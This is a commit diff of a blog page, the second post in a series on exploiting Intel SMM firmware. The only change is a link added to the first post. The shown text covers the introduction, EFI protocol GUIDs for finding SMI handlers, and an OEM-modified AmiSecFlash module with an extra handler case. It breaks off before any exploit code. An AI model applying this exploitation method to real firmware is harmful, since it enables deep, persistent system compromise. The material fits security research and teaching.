

==== commit 5bbbfb7b: "add links between both parts of smm posts" ====
--- a/smm-part-2/index.html
+++ b/smm-part-2/index.html
@@ -1,4 +1,4 @@
-<!doctype html><html lang=en-us dir=ltr><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><link rel=preconnect href=https://cdn.jsdelivr.net><link rel=dns-prefetch href=https://cdn.jsdelivr.net><title>SMM Part 2: Finding and Turning an Arbitrary Write into Full Code Execution | dro</title><link rel=canonical href=https://dro.github.io/smm-part-2/><meta property="og:title" content="SMM Part 2: Finding and Turning an Arbitrary Write into Full Code Execution"><meta property="og:type" content="article"><meta property="og:url" content="https://dro.github.io/smm-part-2/"><meta name=twitter:card content="summary"><meta name=twitter:title content="SMM Part 2: Finding and Turning an Arbitrary Write into Full Code Execution"><script type=application/ld+json>{"@context":"https://schema.org","@type":"Article","headline":"SMM Part 2: Finding and Turning an Arbitrary Write into Full Code Execution","url":"https:\/\/dro.github.io\/smm-part-2\/","datePublished":"2026-08-18T00:00:00Z","dateModified":"2026-08-18T00:00:00Z","author":{"@type":"Person","name":"dro"}}</script><link rel=apple-touch-icon sizes=57x57 href=/favicon_io/apple-icon-57x57.png><link rel=apple-touch-icon sizes=60x60 href=/favicon_io/apple-icon-60x60.png><link rel=apple-touch-icon sizes=72x72 href=/favicon_io/apple-icon-72x72.png><link rel=apple-touch-icon sizes=76x76 href=/favicon_io/apple-icon-76x76.png><link rel=apple-touch-icon sizes=114x114 href=/favicon_io/apple-icon-114x114.png><link rel=apple-touch-icon sizes=120x120 href=/favicon_io/apple-icon-120x120.png><link rel=apple-touch-icon sizes=144x144 href=/favicon_io/apple-icon-144x144.png><link rel=apple-touch-icon sizes=152x152 href=/favicon_io/apple-icon-152x152.png><link rel=apple-touch-icon sizes=180x180 href=/favicon_io/apple-icon-180x180.png><link rel=icon type=image/png sizes=192x192 href=/favicon_io/android-icon-192x192.png><link rel=icon type=image/png sizes=32x32 href=/favicon_io/favicon-32x32.png><link rel=icon type=image/png sizes=96x96 href=/favicon_io/favicon-96x96.png><link rel=icon type=image/png sizes=16x16 href=/favicon_io/favicon-16x16.png><link rel=manifest href=/favicon_io/manifest.json><meta name=msapplication-TileColor content="#ffffff"><meta name=msapplication-TileImage content="/favicon_io/ms-icon-144x144.png"><meta name=theme-color content="#ffffff"><link rel=stylesheet href=/css/main.min.7e60ceb6577c0e121b59dc570f9e869b0970de08afd99ad3049279306853b7e5.css integrity="sha256-fmDOtld8DhIbWdxXD56Gmwlw3giv2ZrTBJJ5MGhTt+U=" crossorigin=anonymous><link rel=stylesheet href=/css/syntax.min.0982879d17809e23f638986c51188df0c64ec26fb3a1649278e8d52d0c7e8064.css integrity="sha256-CYKHnReAniP2OJhsURiN8MZOwm+zoWSSeOjVLQx+gGQ=" crossorigin=anonymous><link rel=stylesheet href=/css/custom.min.9acfa0585cfb9b07b6a9f09d2f81ced734a76ea0b9e23ad376bec0b94bd560f0.css integrity="sha256-ms+gWFz7mwe2qfCdL4HO1zSnbqC54jrTdr7AuUvVYPA=" crossorigin=anonymous></head><body><a href=#main-content class=skip-link>Skip to content</a><main id=main-content role=main><a class=post-logo-link href=/ aria-label=Home><img src=/images/bloglogo1.png alt></a><h1>SMM Part 2: Finding and Turning an Arbitrary Write into Full Code Execution</h1><p><figure><img src=/images/intel-smm-header.png alt loading=lazy></figure></p><details class=toc open><summary class=toc-title>Table of contents</summary><nav class=toc-content><nav id=TableOfContents><ol><li><a href=#introduction>Introduction</a></li><li><a href=#finding-a-bug-on-the-target>Finding a bug on the target</a></li><li><a href=#smram-address-leaks>SMRAM address leaks</a></li><li><a href=#finding-rop-gadgets>Finding ROP gadgets</a></li><li><a href=#finding-an-instruction-pointer-pivot>Finding an instruction pointer pivot</a></li><li><a href=#finding-a-stack-pointer-pivot>Finding a stack pointer pivot</a></li><li><a href=#finding-the-final-address-for-the-shellcode>Finding the final address for the shellcode</a></li><li><a href=#setting-up-the-final-poc>Setting up the final PoC</a></li><li><a href=#refining-the-chain-and-avoiding-smm-cpu-private-data-corruption>Refining the chain and avoiding SMM CPU private data corruption</a></li></ol></nav></nav></details><h2 id=introduction>Introduction</h2><p>The previous part of the series provided an overview of the functionality of Intel SMM and modern EDK2 exploit mitigations.
+<!doctype html><html lang=en-us dir=ltr><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><link rel=preconnect href=https://cdn.jsdelivr.net><link rel=dns-prefetch href=https://cdn.jsdelivr.net><title>SMM Part 2: Finding and Turning an Arbitrary Write into Full Code Execution | dro</title><link rel=canonical href=https://dro.github.io/smm-part-2/><meta property="og:title" content="SMM Part 2: Finding and Turning an Arbitrary Write into Full Code Execution"><meta property="og:type" content="article"><meta property="og:url" content="https://dro.github.io/smm-part-2/"><meta name=twitter:card content="summary"><meta name=twitter:title content="SMM Part 2: Finding and Turning an Arbitrary Write into Full Code Execution"><script type=application/ld+json>{"@context":"https://schema.org","@type":"Article","headline":"SMM Part 2: Finding and Turning an Arbitrary Write into Full Code Execution","url":"https:\/\/dro.github.io\/smm-part-2\/","datePublished":"2026-08-18T00:00:00Z","dateModified":"2026-08-18T00:00:00Z","author":{"@type":"Person","name":"dro"}}</script><link rel=apple-touch-icon sizes=57x57 href=/favicon_io/apple-icon-57x57.png><link rel=apple-touch-icon sizes=60x60 href=/favicon_io/apple-icon-60x60.png><link rel=apple-touch-icon sizes=72x72 href=/favicon_io/apple-icon-72x72.png><link rel=apple-touch-icon sizes=76x76 href=/favicon_io/apple-icon-76x76.png><link rel=apple-touch-icon sizes=114x114 href=/favicon_io/apple-icon-114x114.png><link rel=apple-touch-icon sizes=120x120 href=/favicon_io/apple-icon-120x120.png><link rel=apple-touch-icon sizes=144x144 href=/favicon_io/apple-icon-144x144.png><link rel=apple-touch-icon sizes=152x152 href=/favicon_io/apple-icon-152x152.png><link rel=apple-touch-icon sizes=180x180 href=/favicon_io/apple-icon-180x180.png><link rel=icon type=image/png sizes=192x192 href=/favicon_io/android-icon-192x192.png><link rel=icon type=image/png sizes=32x32 href=/favicon_io/favicon-32x32.png><link rel=icon type=image/png sizes=96x96 href=/favicon_io/favicon-96x96.png><link rel=icon type=image/png sizes=16x16 href=/favicon_io/favicon-16x16.png><link rel=manifest href=/favicon_io/manifest.json><meta name=msapplication-TileColor content="#ffffff"><meta name=msapplication-TileImage content="/favicon_io/ms-icon-144x144.png"><meta name=theme-color content="#ffffff"><link rel=stylesheet href=/css/main.min.7e60ceb6577c0e121b59dc570f9e869b0970de08afd99ad3049279306853b7e5.css integrity="sha256-fmDOtld8DhIbWdxXD56Gmwlw3giv2ZrTBJJ5MGhTt+U=" crossorigin=anonymous><link rel=stylesheet href=/css/syntax.min.0982879d17809e23f638986c51188df0c64ec26fb3a1649278e8d52d0c7e8064.css integrity="sha256-CYKHnReAniP2OJhsURiN8MZOwm+zoWSSeOjVLQx+gGQ=" crossorigin=anonymous><link rel=stylesheet href=/css/custom.min.9acfa0585cfb9b07b6a9f09d2f81ced734a76ea0b9e23ad376bec0b94bd560f0.css integrity="sha256-ms+gWFz7mwe2qfCdL4HO1zSnbqC54jrTdr7AuUvVYPA=" crossorigin=anonymous></head><body><a href=#main-content class=skip-link>Skip to content</a><main id=main-content role=main><a class=post-logo-link href=/ aria-label=Home><img src=/images/bloglogo1.png alt></a><h1>SMM Part 2: Finding and Turning an Arbitrary Write into Full Code Execution</h1><p><figure><img src=/images/intel-smm-header.png alt loading=lazy></figure></p><details class=toc open><summary class=toc-title>Table of contents</summary><nav class=toc-content><nav id=TableOfContents><ol><li><a href=#introduction>Introduction</a></li><li><a href=#finding-a-bug-on-the-target>Finding a bug on the target</a></li><li><a href=#smram-address-leaks>SMRAM address leaks</a></li><li><a href=#finding-rop-gadgets>Finding ROP gadgets</a></li><li><a href=#finding-an-instruction-pointer-pivot>Finding an instruction pointer pivot</a></li><li><a href=#finding-a-stack-pointer-pivot>Finding a stack pointer pivot</a></li><li><a href=#finding-the-final-address-for-the-shellcode>Finding the final address for the shellcode</a></li><li><a href=#setting-up-the-final-poc>Setting up the final PoC</a></li><li><a href=#refining-the-chain-and-avoiding-smm-cpu-private-data-corruption>Refining the chain and avoiding SMM CPU private data corruption</a></li></ol></nav></nav></details><h2 id=introduction>Introduction</h2><p>The <a href=/smm-part-1/>previous part</a> of the series provided an overview of the functionality of Intel SMM and modern EDK2 exploit mitigations.
 This part will focus on the development of a full exploit chain from a single arbitrary write on modern firmware with all default EDK2 mitigations/options enabled. We will cover building a ROP chain for the target, SMRAM address leaks, and multiple primitives that will help us build a full exploit PoC.</p><h2 id=finding-a-bug-on-the-target>Finding a bug on the target</h2><p>Initial triage of SMM targets consists mainly of trying to discover modules that register SMI handlers.
 There aren&rsquo;t really many special tricks to this. Search the firmware for modules containing certain GUIDs and analyze each one.
 Some helpful GUIDs to find initial modules to analyze:</p><ul><li>gEfiSmmSxDispatch2ProtocolGuid: <code>456d2859-a84b-4e47-a2ee-3276d886997d</code></li><li>gEfiSmmSwDispatch2ProtocolGuid: <code>18a3c6dc-5eea-48c8-a1c1-b53389f98999</code></li><li>gEfiSmmCommunicationProtocolGuid: <code>c68ed8e2-9dc6-4cbd-9d94-db65acc5c332</code></li><li>gEfiSmmCpuProtocolGuid: <code>eb346b97-975f-4a9f-8b22-f8e92bb3d569</code></li></ul><p>After analyzing tens of modules containing these GUIDs from the target, I found a version of <code>AmiSecFlash</code> containing some odd edits by an OEM. After analyzing the main SW SMI handler of the image, there is a fourth custom option that has been added to the main command dispatch switch case.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=n>EFI_STATUS</span>
